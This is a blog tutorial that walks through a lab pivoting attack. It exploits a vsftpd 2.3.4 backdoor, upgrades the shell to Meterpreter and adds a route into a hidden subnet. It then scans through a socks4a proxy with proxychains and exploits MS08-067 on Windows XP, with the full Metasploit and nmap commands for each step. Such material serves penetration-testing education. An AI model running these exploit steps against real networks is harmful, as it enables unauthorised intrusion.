Pivoting - part 2. Proxychains. Metasploit. Practical example.
﷽
Hello, cybersecurity enthusiasts and white hackers!
This article I will consider scenarios for attacking protected segments of the corporate network using pivoting techniques via metasploit framework and proxychains.

scenario

Let’s consider at this network topology:

for simplicity, I chose Metasploitable as machine A and vulnerable windows xp sp3 as machine B
enum and compromise machine A
Often in a real pentest, you do not know the exact address of the vulnerable machines in network, so first I did hosts discovery:
nmap -sn -T4 10.10.2.0/24 -oG - | awk '/Up$/{print $2}'

As you can see, our target is 10.10.2.15.
Then scan:
nmap -Pn -sV 10.10.2.15

We found a vulnerable 21 port. But in this case we will pwn machine A via Metasploit Framework. The Metasploit Framework from Rapid7 is one of the best-known frameworks in the area of vulnerability analysis, and is used by many Red Teams and penetration testers worldwide.
Firstly, run:
msfconsole

In my case I am using metasploit v5.0.87-dev from my kali VM.
Exploitation:
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 10.10.2.15
set RPORT 21
run

As you can see, we got a reverse shell session.
enum network intefaces:
ifconfig

And we discovered another network 10.9.1.22/24.

update our shell to meterpreter:
use post/multi/manage/shell_to_meterpreter
set LPORT 4441
set LHOST 10.10.2.6
set SESSION 1
run

access hidden network via proxy
Further, according to the scenario, the attacker wants to gain access to the subnet behind the 10.9.1.0/24 interface. To do this, he needs to use a compromised host as a pivot.

Check our meterpreter session:
sessions -l
The following command can be used to create a tunnel through an existing meterpreter session:
sessions -i 2
run autoroute -s 10.9.1.0/24
run autoroute -p

We have added our additional route and this route will work during the meterpreter session is not closed.

In order for our tools such as nmap to work on this network, we must configure a socks4a proxy:
use auxiliary/server/socks4a
set SRVHOST 10.10.2.6
set SRVPORT 8090
Check:
netstat -antp

As you can see the proxy has been created immediately and you can see our current meterpreter session 10.10.2.6:4441.

Now we configure proxychains. Using the proxychains utility, any TCP connection can be sent to the destination via TOR, SOCKS4, SOCKS5, HTTP/HTTPS proxy. Let’s make a small update in the settings file /etc/proxychains.conf:
nvim /etc/proxychains.conf

Then, scan via proxychains and nmap:
proxychains4 nmap -sT -p21,22,135,139,445 10.9.1.0/24 2>&1 | grep 'OK'

exploit and access machine B
scan machine B:
proxychains4 nmap -Pn -sT -sV 10.9.1.12

so, machine OS is Microsoft Windows XP
check port 445 for vulnerability:
proxychains4 nmap -Pn -sT -sV --script=*smb-vuln* 10.9.1.12

is vulnerable to ms08-067.
Run in metasploit again:
use exploit/windows/smb/ms08_067_netapi
set payload windows/shell/bind_tcp
set RHOSTS 10.9.1.12
set RHOST 10.9.1.12
set LPORT 4447
run

Here we used the bind shell, so it’s not necessary to create the reverse route.

So, the machine B has been pwned :)
conclusion
the attacker discovered secret network by following the steps below.
- attacker got an access to the
machine A (10.10.2.15)which was on same network with attacker via exploitationvsftpd 2.3.4on port21 - then he realise that
machine Ahas 2 network interfaces - access hidden network via
autoroutein meterpreter session tomachine A - create
socks4aproxy - then attacker scan ports on new discovered network
10.9.1.0/24 - scan ports on
10.9.1.12 machine Bhave vulnerablesmbon port445- successfully exploit
ms08-067onmachine B - final
first part
pivoting via metasploit
metasploit
proxychains
This is a practical case for educational purposes only.
Thanks for your time, happy hacking and good bye!
PS. All drawings and screenshots are mine